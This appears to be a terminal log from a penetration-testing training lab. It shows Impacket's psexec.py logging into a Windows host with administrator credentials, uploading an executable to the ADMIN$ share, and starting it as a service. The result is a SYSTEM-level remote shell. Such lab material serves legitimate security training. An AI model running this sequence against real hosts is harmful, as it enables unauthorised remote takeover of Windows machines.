 root@INE:~# psexec.py administrator@10.2.16.222
Impacket v0.9.25.dev1+20220131.200424.badf09d - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.16.222.....
[*] Found writable share ADMIN$
[*] Uploading file IwzzZUxo.exe
[*] Opening SVCManager on 10.2.16.222.....
[*] Creating service dEtz on 10.2.16.222.....
[*] Starting service dEtz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>